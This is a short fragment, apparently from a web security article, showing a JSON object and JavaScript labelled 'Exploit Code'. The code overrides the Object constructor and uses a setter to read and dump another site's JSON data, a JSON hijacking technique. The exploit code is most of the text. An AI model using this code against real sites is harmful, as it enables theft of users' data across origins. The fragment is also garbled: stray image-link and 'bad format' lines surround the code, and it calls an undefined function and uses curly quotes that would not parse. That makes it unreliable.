 Object (bad format):
JSON Format Being Tested:
({
"person":{
"name":"Joe Smith",
"location":"London",
"fruit":"Apples"
}
})
Exploit Code:
var obj;
function Object() {
obj = this;
// define a setter for the killme property
this.__defineSetter__(‘killme’, function(x) {
for (key in obj) {
if (key != ‘killme’) {
document.write(dump(obj));
}
}
});
// call the setter when the JSON parse is done
setTimeout("obj['killme']=2;", 0);
}
Object (bad format)
 